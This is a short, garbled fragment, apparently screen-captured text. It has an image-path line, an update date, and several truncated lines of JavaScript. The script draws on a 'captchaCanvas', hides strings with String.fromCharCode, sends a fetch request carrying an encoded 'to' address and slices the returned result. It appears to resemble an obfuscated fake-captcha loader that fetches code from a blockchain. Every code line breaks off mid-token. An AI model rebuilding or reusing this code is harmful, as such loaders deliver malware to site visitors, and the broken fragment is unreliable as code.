
Updated:
2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAIA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(1